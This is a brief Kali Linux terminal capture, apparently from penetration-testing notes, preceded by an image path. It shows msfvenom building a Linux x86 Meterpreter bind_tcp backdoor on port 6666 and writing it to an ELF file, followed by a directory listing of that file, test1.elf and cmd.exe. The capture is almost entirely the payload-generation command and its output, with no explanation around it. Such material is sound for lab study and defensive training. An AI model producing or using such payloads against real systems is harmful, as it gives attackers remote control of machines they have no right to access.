 ┌──(root💀kali)-[~/桌面/test]
└─# msfvenom -p linux/x86/meterpreter/bind_tcp lhost=192.168.100.132 lport=6666 -f elf > test2.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes
┌──(root💀kali)-[~/桌面/test]
└─# ls
cmd.exe  test1.elf  test2.elf